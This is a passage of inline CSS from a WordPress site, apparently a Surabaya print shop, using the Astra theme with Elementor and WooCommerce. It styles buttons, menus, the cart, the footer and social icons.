.elementor-button{border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-widget-button .elementor-button{font-weight:500;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);color:var(--ast-global-color-5);font-family:inherit;font-weight:500;line-height:1em;text-transform:uppercase;font-size:14px;font-size:0.875rem;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-top:17px;padding-right:34px;padding-bottom:17px;padding-left:34px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:var(--ast-global-color-5);border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);padding-top:17px;padding-right:34px;padding-bottom:17px;padding-left:34px;font-family:inherit;font-weight:500;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:uppercase;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}body,.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:30px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:25px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:20px;}.astra-logo-svg{width:120px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;width:120px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:30px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:20px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:20px;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:17px;font-size:1.0625rem;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:16px;font-size:1rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:100px;width:100px;}.astra-logo-svg{width:100px;}.astra-logo-svg:not(.sticky-custom-logo .astra-logo-svg,.transparent-custom-logo .astra-logo-svg,.advanced-header-logo .astra-logo-svg){height:47px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://kitaprintsurabaya.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://kitaprintsurabaya.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://kitaprintsurabaya.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#8bc34a;--ast-global-color-1:#6a9739;--ast-global-color-2:#111111;--ast-global-color-3:#333333;--ast-global-color-4:#f8f6f3;--ast-global-color-5:#ffffff;--ast-global-color-6:#001524;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element .ast-site-identity{margin-bottom:5px;}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:500;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:16px;font-size:1rem;color:var(--ast-global-color-3);padding-left:20px;padding-right:20px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-1px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 1px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{right:calc( 20px - 0.907em );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 20px - 0.907em );}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-menu-2{font-family:inherit;font-weight:600;}.ast-builder-menu-2 .menu-item > .menu-link{font-size:16px;font-size:1rem;color:var(--ast-global-color-3);}.ast-builder-menu-2 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-2 .menu-item:hover > .menu-link,.ast-builder-menu-2 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#e60000;}.ast-builder-menu-2 .menu-item:hover > .ast-menu-toggle{color:#e60000;}.ast-builder-menu-2 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-2 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-2 .current-menu-ancestor > .menu-link{color:#ca0000;}.ast-builder-menu-2 .menu-item.current-menu-item > .ast-menu-toggle{color:#ca0000;}.ast-builder-menu-2 .sub-menu,.ast-builder-menu-2 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#fb7815;border-style:solid;}.ast-builder-menu-2 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-2 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2 .main-header-menu .menu-item > .menu-link{padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 20px - 0.907em );}.ast-builder-menu-2 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-2 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-2 .main-header-menu,.ast-header-break-point .ast-builder-menu-2 .main-header-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-2 .main-header-menu,.ast-builder-menu-2 .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-2 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-2 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-2{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-2{display:flex;}}.ast-header-account-type-icon{-js-display:inline-flex;display:inline-flex;align-self:center;vertical-align:middle;}.ast-header-account-type-avatar .avatar{display:inline;border-radius:100%;max-width:100%;}.as.site-header-focus-item.ast-header-account:hover > .customize-partial-edit-shortcut{opacity:0;}.site-header-focus-item.ast-header-account:hover > * > .customize-partial-edit-shortcut{opacity:1;}.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:40px;}@media (max-width:921px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:40px;}.ast-header-account-wrap{margin-top:20px;margin-bottom:20px;margin-left:20px;margin-right:20px;}}@media (max-width:544px){.ast-header-account-wrap .ast-header-account-type-icon .ahfb-svg-iconset svg{height:18px;width:18px;}.ast-header-account-wrap .ast-header-account-type-avatar .avatar{width:20px;}}.ast-header-account-wrap{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-account-wrap{display:flex;}}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-0);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#000000;background-color:var(--ast-global-color-0);}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-0);}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#000000;background-color:var(--ast-global-color-0);}.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:17px;width:17px;}.ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-basket{font-size:17px;}.ast-site-header-cart a.cart-container *{transition:none;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap{line-height:1;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-desktop-cart-flyout.ast-site-header-cart:focus .widget_shopping_cart,.ast-desktop-cart-flyout.ast-site-header-cart:hover .widget_shopping_cart{opacity:0;visibility:hidden;}.ast-desktop .astra-cart-drawer{width:35%;}@media (max-width:921px){.astra-cart-drawer.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:15px;width:15px;}.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-basket{font-size:15px;}}@media (max-width:544px){.astra-cart-drawer.ast-icon-shopping-bag .ast-icon svg,.ast-icon-shopping-cart .ast-icon svg,.ast-icon-shopping-basket .ast-icon svg{height:15px;width:15px;}.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,i.astra-icon.ast-icon-shopping-basket{font-size:15px;}}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:var(--ast-global-color-0);border-width:0px;}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-0);}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:var(--ast-global-color-0);}.ast-menu-cart-outline .ast-cart-menu-wrap .count{color:#000000;}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-0);}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-outline .ast-woo-header-cart-info-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-woo-header-cart-info-wrap{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.ast-site-header-cart .cart-container:hover .count,.ast-site-header-cart .cart-container:hover .count{color:#000000;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:var(--ast-global-color-0);color:#000000;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#000000;}.cart-container,.ast-addon-cart-wrap{display:flex;align-items:center;}.astra-icon{line-height:0.1;}@media (min-width:922px){.ast-cart-desktop-position-left .ast-woo-header-cart-info-wrap{margin-right:0.5em;}}@media (min-width:545px) and (max-width:921px){.ast-cart-tablet-position-left .ast-woo-header-cart-info-wrap{margin-right:0.5em;}}@media (max-width:545px){.ast-cart-mobile-position-left .ast-woo-header-cart-info-wrap{margin-right:0.5em;}}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#4b0101;background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:rgba(125,125,125,0.27);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{grid-column-gap:10px;max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:25px;padding-bottom:25px;padding-left:30px;padding-right:30px;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright.site-footer-focus-item {color:rgba(255,255,255,0.66);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: var(--ast-global-color-2);background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element,.ast-footer-social-1-wrap .social-show-label-true .ast-builder-social-element{margin-left:12.5px;margin-right:12.5px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:16px;height:16px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:rgba(255,255,255,0.66);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:rgba(255,255,255,0.66);}.ast-footer-social-1-wrap .ast-builder-social-element:hover 